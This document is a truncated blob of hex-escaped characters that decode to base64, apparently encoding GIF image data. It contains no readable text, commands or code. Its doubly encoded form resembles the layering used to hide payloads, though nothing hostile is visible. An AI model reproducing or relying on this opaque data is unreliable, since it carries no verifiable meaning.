B\x65\x6D\x6D\x61\x53\x55\x50\x57\x6C\x6C\x30\x4F\x69\x6D\x38\x51\x6D\x6E\x4B\x66\x71\x54\x70\x50\x6D\x4D\x36\x71\x69\x45\x64\x37\x70\x31\x73\x59\x6C\x42\x4D\x4C\x71\x6E\x4D\x74\x6B\x61\x71\x76\x6C\x57\x67\x37\x69\x6C\x67\x71\x71\x6E\x63\x39\x71\x6B\x73\x47\x47\x62\x45\x54\x6F\x2F\x36\x51\x6B\x39\x65\x4C\x71\x6D\x35\x73\x6C\x72\x6F\x64\x46\x2B\x2F\x58\x6B\x37\x51\x35\x6F\x4D\x4B\x4A\x71\x48\x68\x73\x6D\x65\x4C\x62\x6F\x55\x75\x57\x4F\x6B\x33\x44\x4F\x6F\x68\x64\x69\x6B\x54\x76\x42\x6C\x48\x74\x70\x70\x47\x65\x53\x64\x53\x43\x69\x6E\x71\x54\x53\x70\x69\x75\x42\x78\x4A\x56\x57\x64\x6B\x63\x70\x6E\x56\x70\x6F\x4C\x49\x45\x6F\x4C\x71\x6B\x70\x78\x70\x75\x47\x67\x62\x4C\x64\x61\x2F\x70\x6D\x55\x2B\x75\x68\x47\x74\x4A\x6F\x49\x35\x68\x61\x51\x67\x4D\x6C\x5A\x78\x43\x71\x57\x76\x67\x43\x74\x64\x4B\x4F\x6F\x48\x51\x63\x62\x72\x57\x70\x7A\x52\x34\x69\x63\x75\x37\x43\x72\x70\x6F\x4D\x4A\x43\x36\x42\x4E\x33\x66\x6A\x2F\x49\x66\x75\x54\x6F\x61\x64\x71\x71\x74\x76\x4B\x6B\x34\x62\x41\x61\x6F\x61\x4B\x71\x39\x6D\x35\x61\x35\x56\x36\x72\x6C\x50\x36\x44\x4E\x64\x4B\x43\x50\x53\x57\x47\x70\x42\x61\x46\x66\x47\x4B\x71\x6A\x53\x68\x72\x71\x32\x68\x71\x66\x69\x4B\x55\x66\x6F\x71\x45\x2F\x55\x61\x72\x69\x64\x71\x6E\x79\x73\x71\x45\x2F\x79\x61\x47\x6F\x66\x36\x6F\x65\x39\x4B\x45\x77\x4E\x72\x47\x76\x64\x61\x46\x6D\x67\x36\x70\x69\x32\x52\x73\x4B\x6E\x68\x72\x32\x4C\x78\x53\x6F\x48\x4B\x45\x67\x38\x4C\x6A\x65\x79\x36\x49\x68\x4D\x62\x72\x7A\x42\x68\x73\x63\x46\x61\x6C\x7A\x64\x4B\x73\x54\x52\x61\x51\x5A\x31\x4B\x45\x68\x30\x72\x47\x68\x65\x36\x71\x53\x67\x72\x71\x72\x56\x6A\x72\x68\x79\x78\x72\x45\x52\x35\x73\x74\x51\x71\x6F\x4D\x5A\x31\x71\x52\x2F\x68\x41\x41\x4B\x51\x63\x48\x33\x33\x73\x61\x34\x71\x73\x6F\x77\x41\x41\x44\x39\x37\x54\x31\x35\x71\x45\x51\x41\x41\x74\x4A\x6B\x78\x41\x48\x61\x48\x71\x45\x74\x61\x43\x42\x30\x41\x72\x6D\x41\x6B\x72\x63\x54\x45\x74\x43\x36\x45\x73\x36\x72\x71\x42\x4C\x62\x36\x4F\x73\x63\x36\x45\x51\x39\x77\x74\x43\x56\x61\x47\x4C\x42\x4B\x6F\x75\x57\x6A\x72\x52\x69\x68\x41\x46\x69\x72\x6E\x43\x6D\x33\x6F\x6C\x58\x37\x74\x52\x55\x68\x61\x75\x65\x6F\x56\x48\x32\x35\x4D\x6A\x63\x55\x73\x38\x57\x56\x74\x48\x54\x62\x59\x4B\x74\x7A\x74\x7A\x6C\x62\x67\x48\x6F\x72\x56\x4E\x72\x4B\x4E\x57\x38\x62\x74\x57\x46\x59\x74\x6F\x55\x56\x6F\x43\x79\x4B\x2F\x30\x69\x46\x47\x36\x6F\x4C\x4A\x70\x47\x49\x47\x35\x62\x6B\x4F\x6F\x74\x65\x31\x4C\x68\x50\x53\x4C\x50\x2F\x36\x62\x69\x36\x79\x61\x67\x79\x57\x37\x6D\x57\x4F\x7A\x59\x42\x6D\x36\x63\x72\x4B\x35\x6F\x4E\x4B\x36\x71\x55\x36\x34\x47\x66\x4F\x37\x6C\x38\x61\x4C\x67\x75\x42\x61\x61\x4A\x78\x36\x52\x35\x6C\x62\x71\x4B\x6D\x36\x4E\x2F\x53\x37\x71\x66\x79\x6C\x75\x77\x6D\x37\x76\x54\x47\x62\x6D\x6E\x74\x4C\x47\x32\x4B\x34\x2F\x34\x64\x4C\x71\x6F\x47\x30\x78\x6F\x65\x6F\x68\x55\x74\x78\x32\x4F\x78\x51\x6D\x39\x42\x36\x6A\x45\x57\x37\x7A\x73\x49\x41\x45\x6D\x4E\x62\x54\x59\x67\x55\x59\x63\x59\x45\x75\x63\x32\x72\x79\x68\x75\x77\x30\x50\x41\x48\x50\x6D\x30\x54\x54\x7A\x75\x70\x72\x44\x49\x32\x6E\x41\x47\x79\x67\x41\x67\x71\x37\x67\x43\x37\x72\x4B\x64\x4C\x76\x6B\x57\x37\x37\x6D\x75\x35\x59\x4E\x78\x4C\x7A\x4F\x4B\x79\x30\x53\x77\x4C\x35\x32\x6B\x62\x79\x4C\x6D\x44\x33\x77\x6D\x37\x31\x43\x6B\x6D\x35\x74\x53\x71\x69\x76\x6D\x72\x37\x6A\x4F\x32\x54\x30\x53\x37\x53\x56\x75\x54\x65\x4B\x47\x4D\x41\x43\x50\x4D\x43\x2B\x6D\x35\x68\x42\x2B\x55\x73\x49\x6E\x4D\x41\x4B\x33\x4C\x34\x4D\x72\x47\x49\x4F\x2F\x4D\x41\x51\x72\x4D\x43\x70\x4B\x6C\x30\x56\x72\x4C\x34\x2B\x46\x73\x45\x53\x54\x4B\x61\x6F\x42\x45\x2B\x75\x2B\x79\x73\x65\x6A\x4C\x64\x6B\x43\x72\x75\x78\x4E\x73\x49\x6B\x6A\x4D\x46\x46\x68\x4D\x4B\x31\x42\x4B\x54\x61\x77\x73\x49\x32\x35\x4D\x49\x68\x72\x50\x2F\x43\x4B\x31\x79\x2B\x41\x69\x4C\x43\x4E\x6E\x7A\x44\x42\x6D\x49\x72\x4F\x6D\x7A\x42\x36\x77\x73\x66\x77\x64\x42\x55\x4F\x45\x71\x41\x50\x65\x7A\x44\x42\x77\x7A\x44\x2F\x4E\x63\x65\x45\x6A\x53\x47\x2F\x31\x50\x45\x52\x72\x77\x67\x6E\x52\x52\x45\x70\x61\x72\x45\x55\x51\x79\x6C\x4B\x36\x57\x46\x49\x51\x62\x45\x74\x59\x4C\x46\x6C\x6B\x64\x46\x2B\x46\x57\x36\x42\x36\x69\x4C\x75\x34\x6A\x45\x41\x47\x75\x31\x48\x36\x69\x65\x51\x63\x57\x7A\x78\x73\x71\x36\x61\x65\x79\x2B\x6C\x78\x65\x34\x62\x30\x79\x37\x76\x57\x71\x32\x6F\x32\x74\x78\x55\x42\x4A\x30\x45\x6F\x71\x52\x43\x7A\x78\x6C\x64\x61\x7A\x47\x6D\x50\x75\x4C\x66\x65\x7A\x48\x64\x79\x69\x72\x5A\x70\x4B\x73\x4A\x2B\x4A\x36\x38\x53\x75\x49\x57\x36\x74\x6C\x50\x61\x65\x2F\x73\x6E\x6E\x48\x4C\x6B\x4E\x5A\x5A\x4D\x7A\x48\x42\x2B\x76\x49\x4F\x2F\x67\x64\x78\x38\x6D\x74\x31\x6B\x46\x58\x54\x4C\x79\x4E\x65\x30\x77\x7A\x68\x71\x6B\x66\x37\x6F\x69\x32\x68\x44\x79\x6B\x39\x49\x75\x65\x66\x37\x77\x77\x7A\x68\x6E\x42\x4C\x51\x6E\x4A\x6D\x45\x7A\x41\x6E\x57\x73\x65\x6D\x32\x6E\x46\x41\x5A\x4F\x7A\x48\x72\x77\x4E\x74\x4B\x77\x70\x35\x70\x76\x4C\x6C\x50\x50\x4A\x6D\x74\x4B\x71\x4A\x61\x78\x44\x5A\x6B\x7A\x4B\x63\x2B\x7A\x4C\x6F\x73\x69\x72\x71\x66\x7A\x47\x79\x41\x7A\x48\x4E\x67\x71\x4A\x41\x4D\x4C\x4D\x7A\x54\x7A\x42\x6C\x61\x79\x7A\x58\x4A\x77\x6B\x77\x33\x79\x2B\x36\x65\x48\x4D\x55\x67\x79\x42\x4A\x55\x7A\x2F\x6B\x77\x50\x4D\x7A\x5A\x70\x63\x67\x64\x2F\x4D\x70\x55\x68\x4B\x70\x4F\x4F\x73\x67\x4E\x38\x4D\x7A\x75\x46\x4D\x7A\x56\x34\x63\x66\x2B\x57\x73\x7A\x64\x76\x73\x7A\x74\x58\x4D\x77\x39\x4E\x73\x73\x45\x56\x38\x7A\x7A\x47\x63\x7A\x66\x49\x38\x7A\x2F\x68\x63\x7A\x2F\x62\x4D\x76\x67\x56\x38\x7A\x6A\x51\x73\x78\x74\x6A\x63\x7A\x76\x32\x38\x79\x2F\x51\x4D\x30\x4E\x4B\x79\x7A\x41\x6E\x64\x7A\x66\x2F\x4D\x30\x41\x30\x64\x7A\x65\x59\x4D\x30\x51\x56\x74\x30\x45\x67\x6D\x78\x42\x57\x64\x7A\x68\x47\x39\x77\x36\x79\x69\x30\x51\x39\x74\x30\x52\x63\x39\x75\x36\x50\x69\x7A\x79\x41\x4D\x30\x75\x67\x4D\x78\x51\x30\x6F\x30\x68\x30\x4E\x77\x78\x51\x39\x78\x79\x6E\x39\x64\x50\x71\x38\x75\x78\x6A\x4E\x4C\x72\x59\x4D\x79\x43\x78\x4E\x30\x36\x6F\x4C\x30\x7A\x6A\x74\x5A\x2F\x7A\x63\x30\x6D\x69\x63\x78\x6B\x30\x58\x7A\x77\x73\x64\x79\x74\x4B\x73\x75\x6B\x52\x64\x31\x48\x49\x4D\x30\x30\x69\x64\x31\x44\x46\x64\x72\x44\x78\x74\x7A\x62\x75\x35\x7A\x69\x64\x74\x31\x46\x47\x39\x75\x37\x64\x70\x30\x6B\x43\x4E\x79\x46\x66\x64\x59\x59\x35\x4A\x31\x56\x55\x4E\x53\x55\x44\x34\x76\x56\x33\x74\x68\x6A\x75\x36\x7A\x6D\x30\x59\x72\x42\x6C\x51\x31\x73\x43\x79\x70\x47\x67\x64\x30\x73\x2F\x4D\x31\x73\x6A\x71\x75\x32\x38\x64\x31\x72\x55\x72\x31\x31\x65\x59\x31\x63\x44\x4D\x77\x48\x69\x74\x79\x33\x55\x4E\x78\x33\x30\x64\x6F\x6E\x2F\x39\x78\x59\x45\x74\x4B\x59\x4D\x74\x54\x49\x58\x39\x69\x38\x70\x4F\x6E\x64\x69\x51\x65\x39\x69\x4D\x54\x59\x6F\x79\x2F\x4E\x6A\x43\x67\x64\x4B\x53\x48\x57\x4E\x73\x64\x74\x6D\x59\x37\x52\x61\x56\x76\x64\x6D\x63\x33\x64\x6D\x65\x2F\x64\x6D\x67\x48\x64\x71\x69\x50\x64\x71\x6B\x58\x64\x71\x6D\x66\x64\x71\x6F\x6E\x64\x71\x71\x76\x64\x71\x73\x33\x64\x71\x75\x2F\x64\x71\x77\x48\x64\x75\x79\x50\x64\x75\x30\x58\x64\x75\x32\x66\x64\x75\x34\x6E\x64\x75\x36\x76\x64\x75\x38\x33\x64\x75\x2B\x2F\x64\x76\x41\x48\x64\x7A\x43\x50\x64\x7A\x45\x58\x64\x7A\x47\x66\x64\x7A\x49\x6E\x64\x7A\x4B\x76\x64\x7A\x4D\x33\x64\x7A\x4F\x2F\x64\x7A\x51\x48\x64\x33\x53\x50\x64\x33\x55\x58\x64\x33\x57\x66\x64\x33\x59\x6E\x64\x33\x61\x76\x64\x33\x63\x33\x64\x33\x65\x2F\x64\x33\x67\x48\x64\x37\x69\x50\x64\x36\x37\x48\x51\x67\x41\x49\x66\x6B\x45\x42\x52\x51\x41\x54\x67\x41\x73\x41\x41\x41\x41\x41\x50\x51\x42\x39\x41\x45\x41\x42\x2F\x2B\x41\x54\x6F\x4B\x44\x68\x49\x57\x47\x68\x34\x69\x4A\x69\x6F\x75\x4D\x6A\x59\x36\x50\x6B\x4A\x47\x53\x6B\x35\x53\x56\x6C\x70\x65\x59\x6D\x5A\x71\x62\x6E\x4A\x32\x65\x6E\x36\x43\x68\x6F\x71\x4F\x6B\x70\x61\x61\x6E\x71\x4B\x6D\x71\x71\x36\x79\x74\x72\x71\x2B\x77\x73\x62\x4B\x7A\x74\x4C\x57\x32\x74\x37\x69\x35\x75\x72\x75\x38\x76\x62\x36\x2F\x77\x4D\x48\x43\x77\x38\x54\x46\x78\x73\x66\x49\x79\x63\x72\x4C\x7A\x4D\x33\x4F\x7A\x39\x44\x52\x30\x74\x50\x55\x31\x64\x62\x58\x32\x4E\x6E\x61\x32\x39\x7A\x64\x33\x74\x2F\x67\x34\x65\x4C\x6A\x35\x4F\x58\x6D\x35\x2B\x6A\x70\x36\x75\x76\x73\x37\x65\x37\x76\x38\x50\x48\x79\x38\x2F\x54\x31\x39\x76\x66\x34\x2B\x66\x72\x37\x2F\x50\x33\x2B\x2F\x77\x41\x44\x43\x68\x78\x49\x73\x4B\x44\x42\x67\x77\x67\x54\x4B\x6C\x7A\x49\x73\x4B\x48\x44\x68\x78\x41\x6A\x53\x70\x78\x49\x73\x61\x4C\x46\x69\x78\x67\x7A\x61\x74\x7A\x49\x73\x61\x50\x48\x6A\x79\x42\x44\x69\x68\x78\x4A\x73\x71\x54\x4A\x6B\x79\x68\x54\x71\x6C\x7A\x4A\x73\x71\x58\x4C\x6C\x7A\x42\x6A\x79\x70\x78\x4A\x73\x36\x62\x4E\x6D\x7A\x68\x7A\x36\x74\x7A\x4A\x73\x36\x66\x50\x6E\x30\x43\x44\x43\x68\x31\x4B\x74\x4B\x6A\x52\x6F\x30\x69\x54\x4B\x6C\x33\x4B\x74\x4B\x6E\x54\x70\x31\x43\x6A\x53\x70\x31\x4B\x74\x61\x72\x56\x71\x31\x69\x7A\x61\x74\x33\x4B\x74\x61\x76\x58\x72\x32\x44\x44\x69\x68\x31\x4C\x74\x71\x7A\x5A\x73\x32\x6A\x54\x71\x75\x31\x35\x6F\x41\x43\x41\x74\x33\x44\x2F\x34\x38\x71\x56\x75\x37\x61\x75\x6B\x37\x6B\x43\x41\x6A\x54\x5A\x79\x37\x65\x76\x33\x37\x2B\x41\x2B\x39\x72\x39\x47\x72\x69\x77\x34\x63\x4F\x47\x42\x31\x39\x46\x7A\x4C\x67\x78\x59\x73\x56\x54\x48\x55\x75\x65\x76\x42\x65\x79\x56\x4D\x71\x59\x47\x56\x75\x2B\x6E\x4C\x6B\x7A\x34\x4D\x31\x52\x50\x59\x76\x32\x43\x78\x72\x71\x36\x4E\x4F\x54\x53\x4A\x65\x32\x65\x58\x70\x30\x36\x73\x2B\x72\x5A\x37\x62\x32\x2F\x4C\x70\x77\x62\x4A\x69\x7A\x61\x55\x74\x71\x66\x4A\x74\x6C\x37\x73\x79\x31\x65\x66\x63\x2B\x2B\x52\x74\x7A\x63\x4D\x6E\x44\x53\x78\x61\x66\x66\x4A\x78\x35\x38\x70\x44\x4C\x6E\x55\x4E\x43\x2F\x64\x78\x6A\x64\x4D\x65\x37\x5A\x31\x66\x66\x61\x4C\x79\x51\x37\x75\x6E\x46\x74\x32\x50\x6B\x61\x30\x6F\x31\x2B\x4F\x58\x69\x72\x56\x35\x76\x6B\x6A\x37\x79\x2B\x73\x72\x74\x6E\x62\x34\x58\x48\x48\x2F\x70\x66\x50\x50\x31\x6B\x39\x36\x6E\x6E\x31\x2F\x70\x66\x76\x62\x39\x4D\x58\x56\x66\x67\x45\x33\x4E\x52\x32\x43\x42\x31\x78\x30\x6F\x58\x33\x67\x4B\x50\x70\x56\x62\x67\x35\x34\x41\x47\x42\x4E\x31\x45\x47\x62\x43\x6E\x30\x7A\x66\x56\x57\x67\x4A\x62\x4C\x4A\x52\x70\x69\x45\x6D\x74\x72\x47\x47\x33\x59\x65\x56\x48\x49\x61\x54\x63\x43\x52\x6D\x5A\x32\x4A\x4F\x4B\x36\x62\x34\x43\x48\x4C\x65\x53\x49\x64\x4D\x69\x43\x34\x32\x34\x6D\x45\x33\x44\x77\x62\x7A\x56\x34\x32\x4F\x41\x4B\x63\x4D\x66\x43\x39\x71\x4A\x38\x79\x46\x50\x43\x49\x69\x47\x6A\x47\x42\x6E\x55\x65\x68\x2F\x79\x48\x6B\x34\x51\x4A\x6B\x6B\x59\x63\x73\x75\x63\x74\x6A\x51\x62\x61\x57\x53\x4A\x4A\x51\x39\x69\x4A\x6B\x4C\x6A\x44\x32\x61\x4B\x57\x52\x4C\x57\x5A\x5A\x79\x32\x2B\x32\x2B\x4F\x6A\x6C\x6C\x30\x79\x4F\x4B\x43\x59\x73\x36\x4D\x58\x69\x57\x70\x56\x76\x70\x6E\x6E\x6A\x6D\x71\x6F\x6B\x32\x4D\x71\x57\x4E\x71\x4C\x70\x58\x59\x5A\x30\x6A\x6D\x4A\x67\x4B\x67\x7A\x6D\x4B\x53\x55\x68\x67\x2F\x62\x4A\x79\x58\x36\x6E\x52\x4B\x66\x6B\x6B\x56\x48\x69\x61\x61\x69\x46\x2F\x35\x57\x6E\x36\x4A\x6C\x78\x37\x6B\x6E\x6D\x6F\x35\x66\x38\x4A\x79\x45\x70\x64\x6C\x4C\x4B\x35\x79\x42\x74\x59\x6C\x6F\x69\x6F\x71\x68\x30\x79\x6F\x69\x65\x68\x41\x59\x71\x71\x6F\x70\x2F\x41\x68\x72\x71\x71\x59\x55\x36\x38\x65\x71\x71\x63\x4C\x35\x33\x35\x36\x79\x4B\x6F\x43\x6F\x49\x72\x72\x51\x75\x45\x71\x6B\x72\x6B\x38\x4A\x61\x61\x61\x6F\x35\x39\x69\x70\x6F\x71\x35\x73\x38\x4B\x65\x79\x6C\x78\x33\x59\x47\x70\x71\x50\x47\x58\x6B\x6C\x71\x73\x6B\x54\x36\x79\x6D\x75\x6A\x6A\x4D\x71\x70\x61\x37\x54\x59\x32\x6E\x72\x6F\x6A\x72\x56\x75\x2B\x36\x79\x7A\x33\x63\x62\x4B\x4C\x61\x67\x44\x55\x6F\x75\x6C\x70\x2B\x4A\x4B\x43\x75\x32\x35\x36\x43\x49\x4C\x59\x70\x6A\x57\x4D\x73\x74\x4B\x73\x66\x41\x53\x36\x79\x32\x6B\x6D\x72\x48\x37\x4B\x5A\x76\x2F\x77\x70\x73\x75\x76\x79\x67\x75\x4F\x36\x65\x57\x4D\x75\x59\x72\x36\x38\x43\x5A\x4A\x6C\x79\x76\x6D\x6B\x6A\x32\x71\x2F\x44\x43\x38\x6C\x4A\x43\x62\x76\x2B\x7A\x69\x54\x57\x54\x38\x63\x51\x4D\x6A\x33\x71\x78\x77\x65\x42\x4B\x77\x2B\x48\x45\x46\x46\x38\x62\x69\x62\x6E\x61\x56\x6A\x75\x4E\x79\x67\x71\x62\x76\x47\x6A\x41\x33\x5A\x4A\x38\x6A\x72\x30\x57\x34\x2B\x75\x72\x7A\x4F\x6D\x38\x65\x37\x4B\x71\x4F\x4E\x63\x7A\x62\x48\x4D\x36\x39\x78\x7A\x50\x78\x7A\x57\x62\x4B\x72\x54\x50\x42\x77\x50\x4E\x38\x39\x48\x7A\x4F\x4C\x78\x7A\x78\x55\x77\x33\x4C\x58\x48\x52\x48\x55\x64\x4E\x44\x35\x56\x55\x51\x7A\x30\x4C\x66\x6C\x59\x37\x75\x57\x37\x57\x52\x72\x75\x5A\x64\x4E\x65\x76\x6A\x4F\x78\x78\x32\x4C\x4A\x30\x52\x33\x62\x61\x4C\x43\x76\x39\x73\x35\x38\x76\x54\x37\x33\x32\x64\x4B\x41\x6F\x4F\x36\x2F\x4E\x6F\x59\x53\x4D\x4D\x64\x62\x59\x4E\x48\x6C\x57\x32\x32\x4D\x47\x72\x61\x37\x5A\x75\x54\x71\x39\x4D\x75\x42\x65\x36\x61\x30\x4C\x79\x6E\x64\x76\x76\x44\x65\x39\x31\x42\x42\x4F\x32\x4E\x64\x63\x77\x74\x77\x34\x33\x77\x38\x58\x48\x44\x6E\x6C\x6B\x39\x4E\x59\x75\x64\x72\x66\x6A\x69\x30\x74\x78\x49\x64\x37\x6E\x72\x6A\x63\x74\x34\x6A\x65\x73\x4A\x6B\x67\x51\x78\x34\x4E\x36\x6C\x70\x31\x36\x62\x58\x6D\x42\x4C\x4E\x65\x75\x4F\x79\x76\x30\x34\x34\x56\x36\x47\x58\x43\x58\x72\x76\x71\x35\x57\x49\x4F\x44\x65\x36\x37\x32\x78\x36\x34\x36\x5A\x31\x6B\x6D\x37\x6E\x77\x7A\x67\x44\x76\x6E\x75\x55\x31\x58\x34\x36\x34\x39\x4D\x37\x72\x79\x7A\x77\x7A\x52\x4A\x38\x43\x67\x47\x2B\x4D\x73\x37\x72\x36\x39\x4C\x38\x62\x6E\x76\x4C\x2F\x39\x54\x39\x6D\x7A\x36\x6E\x64\x79\x67\x6E\x2B\x38\x76\x65\x62\x2B\x67\x6C\x39\x76\x4C\x34\x6E\x38\x33\x62\x64\x58\x4A\x4D\x55\x72\x4E\x73\x4E\x75\x32\x72\x38\x75\x4F\x54\x50\x4F\x48\x2F\x79\x6B\x6F\x4D\x4F\x32\x68\x37\x6E\x4E\x31\x2B\x38\x62\x31\x65\x36\x57\x30\x62\x33\x4C\x69\x45\x41\x35\x41\x6E\x77\x66\x75\x45\x4B\x59\x43\x6E\x51\x74\x7A\x7A\x69\x42\x63\x39\x78\x74\x32\x70\x66\x2B\x4B\x70\x6E\x43\x51\x58\x6F\x68\x58\x4D\x67\x32\x56\x66\x63\x51\x4F\x67\x2B\x43\x74\x36\x4F\x67\x79\x58\x72\x58\x36\x49\x4B\x4F\x44\x6A\x7A\x4D\x66\x43\x44\x44\x72\x54\x4F\x41\x43\x75\x49\x77\x52\x4B\x79\x73\x48\x57\x6B\x34\x31\x38\x4E\x56\x36\x47\x34\x44\x59\x70\x76\x45\x67\x32\x4D\x48\x33\x64\x6D\x65\x4D\x49\x63\x66\x69\x4B\x47\x4F\x6A\x52\x69\x6C\x42\x41\x6D\x51\x62\x44\x78\x72\x68\x49\x65\x57\x49\x41\x53\x4E\x53\x4A\x43\x66\x79\x57\x77\x68\x54\x30\x73\x6F\x67\x55\x6A\x68\x6B\x53\x33\x62\x56\x45\x53\x44\x59\x43\x68\x43\x69\x32\x79\x48\x69\x38\x4B\x63\x55\x4E\x6A\x74\x4E\x34\x58\x64\x65\x51\x36\x4E\x42\x36\x77\x45\x51\x41\x51\x59\x78\x76\x48\x51\x38\x51\x6B\x50\x70\x46\x39\x4F\x78\x7A\x64\x47\x6F\x45\x78\x52\x54\x4F\x65\x30\x52\x45\x6F\x69\x47\x4D\x66\x4B\x56\x4A\x46\x41\x71\x4C\x51\x69\x6C\x30\x63\x58\x79\x4B\x48\x4E\x4D\x69\x6E\x75\x54\x41\x53\x46\x41\x6A\x69\x46\x51\x6C\x5A\x78\x77\x73\x71\x7A\x34\x6C\x70\x68\x46\x38\x54\x6A\x58\x46\x49\x51\x30\x37\x79\x2F\x78\x45\x45\x2B\x4B\x46\x45\x79\x75\x68\x49\x39\x64\x48\x77\x6A\x35\x6F\x45\x48\x78\x64\x46\x57\x63\x70\x4F\x61\x6E\x47\x4F\x6F\x79\x52\x6C\x42\x42\x64\x6F\x78\x30\x61\x6D\x73\x6E\x52\x33\x78\x4B\x51\x74\x63\x62\x68\x49\x68\x38\x68\x79\x6C\x70\x63\x63\x49\x53\x76\x6A\x56\x59\x31\x67\x6E\x69\x32\x58\x72\x59\x54\x6C\x51\x33\x36\x4A\x79\x44\x66\x57\x63\x6F\x2F\x61\x61\x46\x63\x79\x6F\x65\x6E\x4A\x4C\x45\x61\x45\x6D\x62\x78\x30\x70\x68\x34\x66\x75\x51\x31\x54\x4E\x68\x4F\x56\x32\x64\x7A\x6B\x51\x67\x42\x51\x53\x55\x58\x2B\x62\x35\x72\x55\x74\x41\x62\x65\x64\x50\x6E\x4A\x61\x6C\x71\x7A\x49\x65\x53\x45\x59\x44\x6A\x33\x64\x30\x78\x6B\x64\x70\x4F\x57\x37\x75\x7A\x6C\x50\x4F\x76\x33\x6B\x48\x69\x36\x7A\x4A\x4C\x47\x78\x4B\x4D\x72\x4E\x38\x64\x4E\x50\x35\x4C\x51\x6F\x4B\x6F\x30\x69\x44\x2B\x58\x64\x73\x71\x43\x31\x6E\x4F\x67\x75\x42\x77\x6D\x71\x39\x71\x4A\x7A\x6F\x4D\x6D\x42\x41\x47\x68\x2F\x4B\x63\x35\x41\x2B\x72\x44\x58\x56\x37\x44\x6E\x6D\x37\x4D\x35\x45\x52\x46\x4B\x70\x41\x44\x53\x4A\x4A\x6D\x2B\x34\x52\x6F\x52\x5A\x57\x4A\x49\x34\x38\x61\x56\x42\x51\x53\x46\x55\x67\x42\x35\x4F\x68\x4E\x4E\x5A\x34\x54\x69\x2B\x44\x6B\x42\x6B\x55\x46\x6D\x6C\x42\x32\x69\x70\x4D\x67\x43\x30\x56\x70\x51\x2B\x6C\x35\x52\x4A\x65\x32\x56\x4A\x2F\x55\x30\x79\x44\x39\x6A\x4F\x71\x50\x6F\x4B\x35\x7A\x6D\x2F\x6A\x55\x78\x45\x37\x46\x59\x64\x45\x49\x38\x54\x4E\x76\x36\x66\x2F\x38\x42\x30\x62\x6C\x4F\x56\x53\x51\x4C\x72\x57\x71\x4D\x33\x76\x6E\x56\x2B\x75\x55\x31\x58\x36\x59\x6C\x4B\x75\x76\x35\x4B\x67\x4E\x78\x5A\x71\x7A\x6E\x69\x62\x72\x58\x6D\x58\x6C\x78\x30\x7A\x52\x2B\x6B\x79\x69\x75\x73\x75\x74\x35\x54\x42\x68\x37\x70\x69\x61\x44\x36\x66\x57\x46\x49\x46\x50\x4C\x52\x56\x65\x68\x52\x4C\x54\x66\x66\x68\x56\x6D\x68\x74\x31\x71\x4B\x54\x55\x45\x31\x64\x38\x50\x49\x43\x6D\x55\x55\x33\x68\x54\x64\x74\x54\x32\x48\x31\x41\x56\x71\x32\x4A\x74\x61\x74\x61\x74\x68\x66\x53\x6E\x50\x37\x6A\x72\x34\x42\x46\x37\x4E\x39\x75\x75\x46\x4B\x32\x46\x6D\x53\x79\x41\x46\x56\x70\x56\x33\x36\x61\x56\x72\x41\x69\x52\x4C\x4E\x64\x5A\x65\x6C\x59\x38\x76\x68\x4E\x30\x79\x36\x6B\x73\x5A\x6D\x6C\x62\x56\x6C\x49\x6D\x74\x75\x72\x58\x70\x4F\x33\x72\x55\x58\x71\x61\x6A\x32\x62\x57\x74\x62\x36\x30\x72\x57\x6C\x4A\x65\x31\x73\x63\x5A\x74\x4B\x32\x63\x5A\x53\x75\x56\x4C\x56\x62\x65\x63\x71\x61\x79\x6E\x47\x45\x45\x41\x6B\x6E\x49\x55\x70\x63\x6D\x4D\x48\x32\x39\x6A\x75\x5A\x51\x41\x56\x30\x49\x39\x76\x77\x61\x4A\x59\x71\x42\x59\x6D\x41\x41\x6F\x51\x6B\x46\x37\x4A\x32\x31\x33\x7A\x42\x69\x59\x41\x41\x35\x67\x62\x51\x63\x70\x62\x56\x39\x76\x4B\x46\x32\x6C\x65\x44\x61\x35\x78\x37\x79\x75\x31\x2F\x4C\x70\x33\x75\x2F\x7A\x74\x72\x32\x6F\x6C\x4B\x39\x77\x41\x43\x35\x69\x35\x6F\x64\x32\x76\x67\x66\x45\x37\x59\x41\x49\x72\x64\x63\x45\x41\x6F\x65\x2F\x2F\x2B\x41\x7A\x69\x41\x41\x67\x6E\x6D\x4B\x2F\x6F\x53\x6B\x67\x63\x4E\x5A\x43\x58\x42\x31\x74\x4E\x77\x68\x41\x35\x37\x48\x70\x6C\x42\x6D\x4B\x48\x69\x4E\x69\x2B\x78\x36\x6C\x51\x65\x79\x4E\x79\x59\x75\x63\x53\x38\x45\x41\x6C\x5A\x6B\x69\x4C\x4D\x58\x78\x68\x42\x59\x4E\x6D\x78\x66\x33\x55\x61\x48\x57\x4A\x71\x35\x67\x59\x4B\x32\x54\x47\x39\x50\x56\x78\x57\x6F\x52\x38\x45\x43\x43\x76\x4F\x4C\x4B\x41\x4A\x51\x75\x4F\x5A\x56\x7A\x4F\x47\x6B\x73\x59\x77\x41\x35\x61\x38\x6F\x2B\x62\x37\x4F\x41\x67\x75\x78\x68\x42\x44\x53\x36\x49\x6B\x66\x31\x62\x35\x53\x50\x54\x65\x43\x68\x45\x42\x69\x71\x56\x68\x56\x70\x66\x4B\x42\x4D\x6C\x7A\x41\x4C\x5A\x63\x69\x66\x4A\x58\x46\x77\x65\x41\x30\x58\x4B\x52\x52\x35\x7A\x59\x48\x76\x37\x35\x52\x50\x42\x57\x63\x74\x79\x2F\x69\x74\x44\x57\x7A\x4A\x59\x4A\x77\x4E\x58\x6F\x58\x6B\x57\x62\x58\x4D\x78\x61\x7A\x38\x7A\x44\x39\x72\x4E\x59\x71\x59\x72\x6E\x56\x33\x4B\x5A\x70\x46\x4D\x64\x64\x48\x6A\x62\x63\x68\x63\x64\x58\x78\x6F\x4C\x6E\x66\x5A\x30\x68\x63\x5A\x4D\x4A\x72\x39\x63\x56\x5A\x46\x37\x35\x6A\x51\x4E\x74\x56\x6D\x70\x6A\x57\x4E\x36\x59\x4A\x73\x31\x64\x4F\x68\x78\x6E\x47\x6A\x5A\x59\x6A\x67\x54\x66\x50\x44\x41\x47\x71\x4F\x36\x5A\x77\x68\x6A\x57\x68\x4B\x55\x72\x66\x53\x30\x6C\x55\x49\x72\x41\x4F\x4E\x57\x6C\x78\x6E\x2B\x62\x6B\x30\x64\x72\x56\x68\x65\x64\x33\x72\x53\x2F\x2F\x36\x74\x37\x66\x32\x38\x35\x58\x78\x2F\x34\x78\x71\x58\x38\x74\x36\x31\x68\x38\x68\x64\x61\x6E\x54\x54\x47\x78\x51\x4B\x2F\x76\x4F\x46\x5A\x6E\x32\x74\x51\x73\x38\x6B\x46\x68\x6E\x64\x64\x57\x70\x46\x76\x59\x79\x6B\x32\x31\x73\x62\x67\